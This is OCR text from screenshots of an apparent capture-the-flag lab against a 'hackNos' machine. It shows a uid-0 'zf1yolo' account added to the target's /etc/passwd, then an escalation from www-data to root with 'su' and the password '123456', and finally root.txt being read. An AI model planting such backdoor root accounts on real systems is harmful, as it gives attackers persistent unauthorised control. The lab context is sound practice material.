 root@kali: ~/Desktop
File Actions Edit View Help
sshd:x:117:65534::/run/sshd:/usr/sbin/nologin
statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
postgres:x:119:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:120:126:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin
Debian-snmp:x:122:128::/var/lib/snmp:/bin/false
speech-dispatcher:x:123:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/f
alse
sslh:x:124:129::/nonexistent:/usr/sbin/nologin
nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/s
bin/nologin
nm-openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/Networ
kManager:/usr/sbin/nologin
pulse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:128:135::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin
lightdm:x:130:138:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin
geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
zf1yolo:$1$zf1yolo$oULk89mtehUjxLPH9cRSn1:0:0:root:/root:/bin/bash
┌──(root💀kali)-[~/Desktop]
└─#
root@kali: ~/Desktop
File Actions Edit View Help
Password: 123456
su: Authentication failure
www-data@hackNos:/$ su zf1yolo
su zf1yolo
Password: 123456
root@hackNos:/# ls
ls
bin dev home lib media opt root sbin srv tmp var
boot etc initrd.img lost+found mnt proc run snap sys usr vmlinuz
root@hackNos:/# cd root
cd root
root@hackNos:~# ls
ls
root.txt
root@hackNos:~# cat root.txt
cat root.txt
#root